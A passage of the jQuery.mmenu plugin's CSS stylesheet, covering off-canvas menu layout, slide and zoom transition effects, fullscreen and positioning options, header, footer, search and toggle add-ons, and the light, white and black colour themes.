  position: relative; }



.mm-slideout {

  -webkit-transition: -webkit-transform 0.4s ease;

  -ms-transition: -ms-transform 0.4s ease;

  transition: transform 0.4s ease; }



html.mm-opened {

  overflow: hidden;

  position: relative; }

  html.mm-opened body {

    overflow: hidden; }



html.mm-background .mm-page {

  background: inherit; }



#mm-blocker {

  background: rgba(3, 2, 1, 0);

  display: none;

  width: 100%;

  height: 100%;

  position: fixed;

  top: 0;

  left: 0;

  z-index: 999999; }



html.mm-opened #mm-blocker,

html.mm-blocking #mm-blocker {

  display: block; }



.mm-menu.mm-offcanvas {

  display: none;

  position: fixed; }

.mm-menu.mm-current {

  display: block; }



.mm-menu {

  width: 80%;

  min-width: 140px;

  max-width: 440px; }



html.mm-opening .mm-slideout {

  -webkit-transform: translate(80%, 0);

  -moz-transform: translate(80%, 0);

  -ms-transform: translate(80%, 0);

  -o-transform: translate(80%, 0);

  transform: translate(80%, 0); }



@media all and (max-width: 175px) {

  html.mm-opening .mm-slideout {

    -webkit-transform: translate(140px, 0);

    -moz-transform: translate(140px, 0);

    -ms-transform: translate(140px, 0);

    -o-transform: translate(140px, 0);

    transform: translate(140px, 0); } }

@media all and (min-width: 550px) {

  html.mm-opening .mm-slideout {

    -webkit-transform: translate(440px, 0);

    -moz-transform: translate(440px, 0);

    -ms-transform: translate(440px, 0);

    -o-transform: translate(440px, 0);

    transform: translate(440px, 0); } }

/*

	jQuery.mmenu buttonbars addon CSS

*/

.mm-buttonbar {

  border: 1px solid transparent;

  border-radius: 5px;

  text-align: center;

  line-height: 20px;

  overflow: hidden;

  display: block;

  padding: 0;

  margin: 0;

  position: relative; }

  .mm-buttonbar:after {

    content: '';

    display: block;

    clear: both; }

  .mm-buttonbar > * {

    border-left: 1px solid transparent;

    box-sizing: border-box;

    display: block;

    width: 100%;

    height: 100%;

    float: left;

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden; }

  .mm-buttonbar > a {

    text-decoration: none; }

  .mm-buttonbar > input {

    position: absolute;

    left: -1000px;

    top: -1000px; }

  .mm-buttonbar > input:checked + label {

    border-color: transparent  !important; }

  .mm-buttonbar > *:first-child,

  .mm-buttonbar > input:first-child + * {

    border-left: none; }

  .mm-buttonbar.mm-buttonbar-2 > * {

    width: 50%; }

  .mm-buttonbar.mm-buttonbar-3 > * {

    width: 33.33%; }

  .mm-buttonbar.mm-buttonbar-4 > * {

    width: 25%; }

  .mm-buttonbar.mm-buttonbar-5 > * {

    width: 20%; }



.mm-header .mm-buttonbar {

  margin-top: 20px;

  margin-left: -30px;

  margin-right: -30px; }



.mm-footer .mm-buttonbar {

  border: none;

  border-radius: none;

  line-height: 40px;

  margin: -10px -10px 0 -20px; }

  .mm-footer .mm-buttonbar > * {

    border-left: none; }



.mm-list > li > .mm-buttonbar {

  margin: 10px 20px; }



.mm-menu .mm-buttonbar {

  border-color: rgba(255, 255, 255, 0.6);

  background: #333333; }

  .mm-menu .mm-buttonbar > * {

    border-color: rgba(255, 255, 255, 0.6); }

  .mm-menu .mm-buttonbar > input:checked + label {

    background: rgba(255, 255, 255, 0.6);

    color: #333333; }



/*

	jQuery.mmenu counters addon CSS

*/

em.mm-counter {

  font: inherit;

  font-size: 14px;

  font-style: normal;

  text-indent: 0;

  line-height: 20px;

  display: block;

  margin-top: -10px;

  position: absolute;

  right: 40px;

  top: 50%; }

  em.mm-counter + a.mm-subopen {

    padding-left: 40px; }

    em.mm-counter + a.mm-subopen + a,

    em.mm-counter + a.mm-subopen + span {

      margin-right: 80px; }

  em.mm-counter + a.mm-fullsubopen {

    padding-left: 0; }



.mm-vertical em.mm-counter {

  top: 12px;

  margin-top: 0; }



.mm-nosubresults > em.mm-counter {

  display: none; }



.mm-menu em.mm-counter {

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu dragOpen addon CSS

*/

html.mm-opened.mm-dragging .mm-menu,

html.mm-opened.mm-dragging .mm-page,

html.mm-opened.mm-dragging .mm-fixed-top,

html.mm-opened.mm-dragging .mm-fixed-bottom,

html.mm-opened.mm-dragging #mm-blocker {

  -webkit-transition-duration: 0s;

  -moz-transition-duration: 0s;

  -ms-transition-duration: 0s;

  -o-transition-duration: 0s;

  transition-duration: 0s; }



/*

	jQuery.mmenu footer addon CSS

*/

.mm-footer {

  background: inherit;

  border-top: 1px solid transparent;

  text-align: center;

  line-height: 20px;

  box-sizing: border-box;

  width: 100%;

  height: 40px;

  padding: 10px 10px 0 20px;

  position: absolute;

  z-index: 2;

  bottom: 0;

  left: 0; }



.mm-menu.mm-hasfooter > .mm-panel:after {

  height: 80px; }



.mm-menu .mm-footer {

  border-color: rgba(0, 0, 0, 0.15);

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu header addon CSS

*/

.mm-header {

  background: inherit;

  border-bottom: 1px solid transparent;

  text-align: center;

  line-height: 20px;

  box-sizing: border-box;

  width: 100%;

  height: 60px;

  padding: 0 50px;

  position: absolute;

  z-index: 2;

  top: 0;

  left: 0; }

  .mm-header .mm-title,

  .mm-header .mm-prev,

  .mm-header .mm-next,

  .mm-header .mm-close {

    padding-top: 30px; }

  .mm-header .mm-title {

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden;

    display: inline-block;

    width: 100%;

    position: relative; }

  .mm-header .mm-prev,

  .mm-header .mm-next,

  .mm-header .mm-close {

    text-decoration: none;

    display: block;

    box-sizing: border-box;

    min-width: 10px;

    height: 100%;

    position: absolute;

    top: 0;

    z-index: 1; }

  .mm-header .mm-prev {

    padding-left: 20px;

    padding-right: 10px;

    left: 0; }

  .mm-header .mm-next,

  .mm-header .mm-close {

    padding-left: 10px;

    padding-right: 20px;

    right: 0; }

  .mm-header [href].mm-prev:before, .mm-header [href].mm-next:after {

    content: '';

    border: 2px solid transparent;

    display: inline-block;

    width: 7px;

    height: 7px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg); }

  .mm-header [href].mm-prev:before {

    border-right: none;

    border-bottom: none;

    margin-left: 2px;

    margin-right: 5px; }

  .mm-header [href].mm-next:after, .mm-header [href].mm-close:after {

    margin-left: 5px;

    margin-right: -2px; }

  .mm-header [href].mm-next:after {

    border-top: none;

    border-left: none; }

  .mm-header [href].mm-close:after {

    content: 'x'; }



.mm-menu.mm-hassearch .mm-header {

  height: 50px;

  top: 50px; }

  .mm-menu.mm-hassearch .mm-header .mm-title,

  .mm-menu.mm-hassearch .mm-header .mm-prev,

  .mm-menu.mm-hassearch .mm-header .mm-next,

  .mm-menu.mm-hassearch .mm-header .mm-close {

    padding-top: 20px; }



.mm-menu.mm-hasheader li.mm-subtitle {

  display: none; }

.mm-menu.mm-hasheader > .mm-panel {

  padding-top: 80px; }

  .mm-menu.mm-hasheader > .mm-panel.mm-list {

    padding-top: 60px; }

  .mm-menu.mm-hasheader > .mm-panel > .mm-list:first-child {

    margin-top: -20px; }

.mm-menu.mm-hasheader.mm-hassearch > .mm-panel {

  padding-top: 120px; }

  .mm-menu.mm-hasheader.mm-hassearch > .mm-panel.mm-list {

    padding-top: 100px; }



.mm-menu .mm-header {

  border-color: rgba(0, 0, 0, 0.15);

  color: rgba(255, 255, 255, 0.3); }

  .mm-menu .mm-header .mm-prev:before,

  .mm-menu .mm-header .mm-next:after,

  .mm-menu .mm-header .mm-close:after {

    border-color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu labels addon CSS

*/

.mm-list li.mm-label > span {

  text-overflow: ellipsis;

  white-space: nowrap;

  overflow: hidden;

  padding: 0;

  line-height: 25px; }

.mm-list li.mm-label.mm-opened a.mm-subopen:after {

  -webkit-transform: rotate(45deg);

  -moz-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  -o-transform: rotate(45deg);

  transform: rotate(45deg); }

.mm-list li.mm-collapsed:not(.mm-uncollapsed) {

  display: none; }



.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen:after {

  top: 8.5px; }



.mm-menu .mm-list li.mm-label > div > div {

  background: rgba(255, 255, 255, 0.05); }



/*

	jQuery.mmenu searchfield addon CSS

*/

.mm-search,

.mm-search input {

  box-sizing: border-box; }



.mm-list > li.mm-search {

  padding: 10px;

  margin-top: -20px; }

.mm-list > li.mm-subtitle + li.mm-search {

  margin-top: 0; }



div.mm-panel > div.mm-search {

  padding: 0 0 10px 0; }



.mm-menu.mm-hasheader .mm-list > li.mm-search {

  margin-top: 0; }



.mm-menu > .mm-search {

  background: inherit;

  width: 100%;

  position: absolute;

  top: 0;

  left: 0;

  z-index: 2; }



.mm-search {

  padding: 10px; }

  .mm-search input {

    border: none;

    border-radius: 30px;

    font: inherit;

    font-size: 14px;

    line-height: 30px;

    outline: none;

    display: block;

    width: 100%;

    height: 30px;

    margin: 0;

    padding: 0 10px; }

  .mm-search input::-ms-clear {

    display: none; }



.mm-menu .mm-noresultsmsg {

  text-align: center;

  font-size: 21px;

  display: none;

  padding: 60px 0; }

  .mm-menu .mm-noresultsmsg:after {

    border: none !important; }



.mm-noresults .mm-noresultsmsg {

  display: block; }



.mm-menu li.mm-nosubresults > a.mm-subopen {

  display: none; }

  .mm-menu li.mm-nosubresults > a.mm-subopen + a,

  .mm-menu li.mm-nosubresults > a.mm-subopen + span {

    padding-right: 10px; }

.mm-menu.mm-hassearch > .mm-panel {

  padding-top: 70px; }

  .mm-menu.mm-hassearch > .mm-panel > .mm-list:first-child {

    margin-top: -20px; }

.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child {

  margin-top: -10px; }

  .mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child + .mm-list {

    padding-top: 0; }



.mm-menu .mm-search input {

  background: rgba(255, 255, 255, 0.3);

  color: rgba(255, 255, 255, 0.6); }

.mm-menu .mm-noresultsmsg {

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu toggles addon CSS

*/

input.mm-toggle,

input.mm-check {

  position: absolute;

  left: -10000px; }



label.mm-toggle,

label.mm-check {

  margin: 0;

  position: absolute;

  bottom: 50%;

  z-index: 2; }

  label.mm-toggle:before,

  label.mm-check:before {

    content: '';

    display: block; }



label.mm-toggle {

  border-radius: 30px;

  width: 50px;

  height: 30px;

  margin-bottom: -15px; }

  label.mm-toggle:before {

    border-radius: 30px;

    width: 28px;

    height: 28px;

    margin: 1px; }



input.mm-toggle:checked ~ label.mm-toggle:before {

  float: right; }



label.mm-check {

  width: 30px;

  height: 30px;

  margin-bottom: -15px; }

  label.mm-check:before {

    border-left: 3px solid;

    border-bottom: 3px solid;

    width: 40%;

    height: 20%;

    margin: 25% 0 0 20%;

    opacity: 0.1;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg); }



input.mm-check:checked ~ label.mm-check:before {

  opacity: 1; }



.mm-menu.mm-vertical .mm-list > li label.mm-toggle, .mm-menu.mm-vertical .mm-list > li label.mm-check {

  bottom: auto;

  margin-bottom: 0; }

.mm-menu.mm-vertical .mm-list > li label.mm-toggle {

  top: 5px; }

.mm-menu.mm-vertical .mm-list > li label.mm-check {

  top: 5px; }



label.mm-toggle, label.mm-check {

  right: 20px; }



label.mm-toggle + a,

label.mm-toggle + span {

  margin-right: 70px; }



label.mm-check + a,

label.mm-check + span {

  margin-right: 50px; }



a.mm-subopen + label.mm-toggle, a.mm-subopen + label.mm-check {

  right: 50px; }



a.mm-subopen + label.mm-toggle + a,

a.mm-subopen + label.mm-toggle + span {

  margin-right: 100px; }



a.mm-subopen + label.mm-check + a,

a.mm-subopen + label.mm-check + span {

  margin-right: 80px; }



em.mm-counter + a.mm-subopen + label.mm-toggle, em.mm-counter + a.mm-subopen + label.mm-check {

  right: 90px; }



em.mm-counter + a.mm-subopen + label.mm-toggle + a,

em.mm-counter + a.mm-subopen + label.mm-toggle + span {

  margin-right: 140px; }



em.mm-counter + a.mm-subopen + label.mm-check + a,

em.mm-counter + a.mm-subopen + label.mm-check + span {

  margin-right: 120px; }



.mm-menu label.mm-toggle {

  background: rgba(0, 0, 0, 0.15); }

  .mm-menu label.mm-toggle:before {

    background: #333333; }

.mm-menu input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



.mm-menu label.mm-check:before {

  border-color: rgba(255, 255, 255, 0.6); }



/*

	jQuery.mmenu effects extension CSS

*/

html.mm-slide .mm-menu {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }

html.mm-slide.mm-opened .mm-menu {

  -webkit-transform: translateX(-30%);

  -moz-transform: translateX(-30%);

  -ms-transform: translateX(-30%);

  -o-transform: translateX(-30%);

  transform: translateX(-30%); }

html.mm-slide.mm-opening .mm-menu {

  -webkit-transform: translateX(0%);

  -moz-transform: translateX(0%);

  -ms-transform: translateX(0%);

  -o-transform: translateX(0%);

  transform: translateX(0%); }

html.mm-slide.mm-right.mm-opened .mm-menu {

  -webkit-transform: translateX(30%);

  -moz-transform: translateX(30%);

  -ms-transform: translateX(30%);

  -o-transform: translateX(30%);

  transform: translateX(30%); }

html.mm-slide.mm-right.mm-opening .mm-menu {

  -webkit-transform: translateX(0%);

  -moz-transform: translateX(0%);

  -ms-transform: translateX(0%);

  -o-transform: translateX(0%);

  transform: translateX(0%); }

html.mm-slide.mm-top.mm-opened .mm-menu {

  -webkit-transform: translateY(-30%);

  -moz-transform: translateY(-30%);

  -ms-transform: translateY(-30%);

  -o-transform: translateY(-30%);

  transform: translateY(-30%); }

html.mm-slide.mm-top.mm-opening .mm-menu {

  -webkit-transform: translateY(0%);

  -moz-transform: translateY(0%);

  -ms-transform: translateY(0%);

  -o-transform: translateY(0%);

  transform: translateY(0%); }

html.mm-slide.mm-bottom.mm-opened .mm-menu {

  -webkit-transform: translateY(30%);

  -moz-transform: translateY(30%);

  -ms-transform: translateY(30%);

  -o-transform: translateY(30%);

  transform: translateY(30%); }

html.mm-slide.mm-bottom.mm-opening .mm-menu {

  -webkit-transform: translateY(0%);

  -moz-transform: translateY(0%);

  -ms-transform: translateY(0%);

  -o-transform: translateY(0%);

  transform: translateY(0%); }



html.mm-zoom-menu .mm-menu {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }

html.mm-zoom-menu.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateX(-30%);

  -moz-transform: scale(0.7, 0.7) translateX(-30%);

  -ms-transform: scale(0.7, 0.7) translateX(-30%);

  -o-transform: scale(0.7, 0.7) translateX(-30%);

  transform: scale(0.7, 0.7) translateX(-30%);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center; }

html.mm-zoom-menu.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateX(0%);

  -moz-transform: scale(1, 1) translateX(0%);

  -ms-transform: scale(1, 1) translateX(0%);

  -o-transform: scale(1, 1) translateX(0%);

  transform: scale(1, 1) translateX(0%); }

html.mm-zoom-menu.mm-right.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateX(30%);

  -moz-transform: scale(0.7, 0.7) translateX(30%);

  -ms-transform: scale(0.7, 0.7) translateX(30%);

  -o-transform: scale(0.7, 0.7) translateX(30%);

  transform: scale(0.7, 0.7) translateX(30%);

  -webkit-transform-origin: right center;

  -moz-transform-origin: right center;

  -ms-transform-origin: right center;

  -o-transform-origin: right center;

  transform-origin: right center; }

html.mm-zoom-menu.mm-right.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateX(0%);

  -moz-transform: scale(1, 1) translateX(0%);

  -ms-transform: scale(1, 1) translateX(0%);

  -o-transform: scale(1, 1) translateX(0%);

  transform: scale(1, 1) translateX(0%); }

html.mm-zoom-menu.mm-top.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateY(-30%);

  -moz-transform: scale(0.7, 0.7) translateY(-30%);

  -ms-transform: scale(0.7, 0.7) translateY(-30%);

  -o-transform: scale(0.7, 0.7) translateY(-30%);

  transform: scale(0.7, 0.7) translateY(-30%);

  -webkit-transform-origin: center top;

  -moz-transform-origin: center top;

  -ms-transform-origin: center top;

  -o-transform-origin: center top;

  transform-origin: center top; }

html.mm-zoom-menu.mm-top.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateY(0%);

  -moz-transform: scale(1, 1) translateY(0%);

  -ms-transform: scale(1, 1) translateY(0%);

  -o-transform: scale(1, 1) translateY(0%);

  transform: scale(1, 1) translateY(0%); }

html.mm-zoom-menu.mm-bottom.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateY(30%);

  -moz-transform: scale(0.7, 0.7) translateY(30%);

  -ms-transform: scale(0.7, 0.7) translateY(30%);

  -o-transform: scale(0.7, 0.7) translateY(30%);

  transform: scale(0.7, 0.7) translateY(30%);

  -webkit-transform-origin: center bottom;

  -moz-transform-origin: center bottom;

  -ms-transform-origin: center bottom;

  -o-transform-origin: center bottom;

  transform-origin: center bottom; }

html.mm-zoom-menu.mm-bottom.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateY(0%);

  -moz-transform: scale(1, 1) translateY(0%);

  -ms-transform: scale(1, 1) translateY(0%);

  -o-transform: scale(1, 1) translateY(0%);

  transform: scale(1, 1) translateY(0%); }



html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel {

  -webkit-transform: scale(1.5, 1.5) translateX(100%);

  -moz-transform: scale(1.5, 1.5) translateX(100%);

  -ms-transform: scale(1.5, 1.5) translateX(100%);

  -o-transform: scale(1.5, 1.5) translateX(100%);

  transform: scale(1.5, 1.5) translateX(100%);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center;

  -webkit-transition-property: -webkit-transform, left;

  transition-property: transform, left; }

  html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened {

    -webkit-transform: scale(1, 1) translateX(0%);

    -moz-transform: scale(1, 1) translateX(0%);

    -ms-transform: scale(1, 1) translateX(0%);

    -o-transform: scale(1, 1) translateX(0%);

    transform: scale(1, 1) translateX(0%); }

    html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened.mm-subopened {

      -webkit-transform: scale(0.7, 0.7) translateX(-30%);

      -moz-transform: scale(0.7, 0.7) translateX(-30%);

      -ms-transform: scale(0.7, 0.7) translateX(-30%);

      -o-transform: scale(0.7, 0.7) translateX(-30%);

      transform: scale(0.7, 0.7) translateX(-30%); }



/*

	jQuery.mmenu fullscreen extension CSS

*/

.mm-menu.mm-fullscreen {

  width: 100%;

  min-width: 140px;

  max-width: 10000px; }



html.mm-opening.mm-fullscreen .mm-slideout {

  -webkit-transform: translate(100%, 0);

  -moz-transform: translate(100%, 0);

  -ms-transform: translate(100%, 0);

  -o-transform: translate(100%, 0);

  transform: translate(100%, 0); }



@media all and (max-width: 140px) {

  html.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(140px, 0);

    -moz-transform: translate(140px, 0);

    -ms-transform: translate(140px, 0);

    -o-transform: translate(140px, 0);

    transform: translate(140px, 0); } }

@media all and (min-width: 10000px) {

  html.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(10000px, 0);

    -moz-transform: translate(10000px, 0);

    -ms-transform: translate(10000px, 0);

    -o-transform: translate(10000px, 0);

    transform: translate(10000px, 0); } }

html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

  -webkit-transform: translate(-100%, 0);

  -moz-transform: translate(-100%, 0);

  -ms-transform: translate(-100%, 0);

  -o-transform: translate(-100%, 0);

  transform: translate(-100%, 0); }



@media all and (max-width: 140px) {

  html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(-140px, 0);

    -moz-transform: translate(-140px, 0);

    -ms-transform: translate(-140px, 0);

    -o-transform: translate(-140px, 0);

    transform: translate(-140px, 0); } }

@media all and (min-width: 10000px) {

  html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(-10000px, 0);

    -moz-transform: translate(-10000px, 0);

    -ms-transform: translate(-10000px, 0);

    -o-transform: translate(-10000px, 0);

    transform: translate(-10000px, 0); } }

.mm-menu.mm-front.mm-fullscreen.mm-top, .mm-menu.mm-front.mm-fullscreen.mm-bottom {

  height: 100%;

  min-height: 140px;

  max-height: 10000px; }



html.mm-opened.mm-fullscreen .mm-page {

  box-shadow: none !important; }



/*

	jQuery.mmenu position extension CSS

*/

.mm-menu.mm-top,

.mm-menu.mm-bottom {

  width: 100%;

  min-width: 100%;

  max-width: 100%; }



.mm-menu.mm-right {

  left: auto;

  right: 0; }



.mm-menu.mm-bottom {

  top: auto;

  bottom: 0; }



html.mm-right.mm-opening .mm-slideout {

  -webkit-transform: translate(-80%, 0);

  -moz-transform: translate(-80%, 0);

  -ms-transform: translate(-80%, 0);

  -o-transform: translate(-80%, 0);

  transform: translate(-80%, 0); }



@media all and (max-width: 175px) {

  html.mm-right.mm-opening .mm-slideout {

    -webkit-transform: translate(-140px, 0);

    -moz-transform: translate(-140px, 0);

    -ms-transform: translate(-140px, 0);

    -o-transform: translate(-140px, 0);

    transform: translate(-140px, 0); } }

@media all and (min-width: 550px) {

  html.mm-right.mm-opening .mm-slideout {

    -webkit-transform: translate(-440px, 0);

    -moz-transform: translate(-440px, 0);

    -ms-transform: translate(-440px, 0);

    -o-transform: translate(-440px, 0);

    transform: translate(-440px, 0); } }

/*

	jQuery.mmenu z-position extension CSS

*/

html.mm-front .mm-slideout {

  -webkit-transform: none !important;

  -moz-transform: none !important;

  -ms-transform: none !important;

  -o-transform: none !important;

  transform: none !important;

  z-index: 0 !important; }



.mm-menu.mm-front {

  z-index: 1;

  box-shadow: 0 0 15px rgba(0, 0, 0, 0.5); }



html.mm-opened.mm-next .mm-page {

  box-shadow: none; }



.mm-menu.mm-front, .mm-menu.mm-next {

  -webkit-transition: -webkit-transform 0.4s ease;

  -ms-transition: -ms-transform 0.4s ease;

  transition: transform 0.4s ease;

  -webkit-transform: translate(-100%, 0);

  -moz-transform: translate(-100%, 0);

  -ms-transform: translate(-100%, 0);

  -o-transform: translate(-100%, 0);

  transform: translate(-100%, 0); }

  .mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {

    -webkit-transform: translate(100%, 0);

    -moz-transform: translate(100%, 0);

    -ms-transform: translate(100%, 0);

    -o-transform: translate(100%, 0);

    transform: translate(100%, 0); }

.mm-menu.mm-front.mm-top {

  -webkit-transform: translate(0, -100%);

  -moz-transform: translate(0, -100%);

  -ms-transform: translate(0, -100%);

  -o-transform: translate(0, -100%);

  transform: translate(0, -100%); }

.mm-menu.mm-front.mm-bottom {

  -webkit-transform: translate(0, 100%);

  -moz-transform: translate(0, 100%);

  -ms-transform: translate(0, 100%);

  -o-transform: translate(0, 100%);

  transform: translate(0, 100%); }



html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {

  -webkit-transform: translate(0, 0);

  -moz-transform: translate(0, 0);

  -ms-transform: translate(0, 0);

  -o-transform: translate(0, 0);

  transform: translate(0, 0); }



.mm-menu.mm-front.mm-top, .mm-menu.mm-front.mm-bottom {

  height: 80%;

  min-height: 140px;

  max-height: 880px; }



/*

	jQuery.mmenu themes extension CSS

*/

html.mm-opened.mm-light .mm-page {

  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light {

  background: #f3f3f3;

  color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-light .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light .mm-list > li > a.mm-subclose {

    background: rgba(255, 255, 255, 0.6);

    color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-list > li > a.mm-subopen:after, .mm-menu.mm-light .mm-list > li > a.mm-subclose:before {

    border-color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-light .mm-list > li.mm-selected > span {

    background: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-light .mm-list > li.mm-label {

    background: rgba(0, 0, 0, 0.03); }

  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-light .mm-buttonbar {

  border-color: rgba(0, 0, 0, 0.6);

  background: #f3f3f3; }

  .mm-menu.mm-light .mm-buttonbar > * {

    border-color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-light .mm-buttonbar > input:checked + label {

    background: rgba(0, 0, 0, 0.6);

    color: #f3f3f3; }



.mm-menu.mm-light label.mm-check:before {

  border-color: rgba(0, 0, 0, 0.6); }



.mm-menu.mm-light em.mm-counter {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-footer {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-header {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-header .mm-prev:before,

  .mm-menu.mm-light .mm-header .mm-next:after,

  .mm-menu.mm-light .mm-header .mm-close:after {

    border-color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-list li.mm-label > div > div {

  background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-light .mm-search input {

  background: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-light .mm-noresultsmsg {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light label.mm-toggle {

  background: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light label.mm-toggle:before {

    background: #f3f3f3; }

.mm-menu.mm-light input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



html.mm-opened.mm-white .mm-page {

  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white {

  background: white;

  color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-white .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white .mm-list > li > a.mm-subclose {

    background: rgba(0, 0, 0, 0.06);

    color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-list > li > a.mm-subopen:after, .mm-menu.mm-white .mm-list > li > a.mm-subclose:before {

    border-color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-white .mm-list > li.mm-selected > span {

    background: rgba(0, 0, 0, 0.06); }

  .mm-menu.mm-white .mm-list > li.mm-label {

    background: rgba(0, 0, 0, 0.03); }

  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-white .mm-buttonbar {

  border-color: rgba(0, 0, 0, 0.6);

  background: white; }

  .mm-menu.mm-white .mm-buttonbar > * {

    border-color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-white .mm-buttonbar > input:checked + label {

    background: rgba(0, 0, 0, 0.6);

    color: white; }



.mm-menu.mm-white label.mm-check:before {

  border-color: rgba(0, 0, 0, 0.6); }



.mm-menu.mm-white em.mm-counter {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-footer {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-header {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-header .mm-prev:before,

  .mm-menu.mm-white .mm-header .mm-next:after,

  .mm-menu.mm-white .mm-header .mm-close:after {

    border-color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-list li.mm-label > div > div {

  background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-white .mm-search input {

  background: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-white .mm-noresultsmsg {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white label.mm-toggle {

  background: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white label.mm-toggle:before {

    background: white; }

.mm-menu.mm-white input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



html.mm-opened.mm-black .mm-page {

  box-shadow: none; }



.mm-menu.mm-black {

  background: black;

  color: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-black .mm-list > li:after {

    border-color: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black .mm-list > li > a.mm-subclose {

    background: rgba(255, 255, 255, 0.25);

    color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-list > li > a.mm-subopen:after, .mm-menu.mm-black .mm-list > li > a.mm-subclose:before {

    border-color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-list > li > a.mm-subopen:before {

    border-color: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-black .mm-list > li.mm-selected > span {

    background: rgba(255, 255, 255, 0.25); }

  .mm-menu.mm-black .mm-list > li.mm-label {

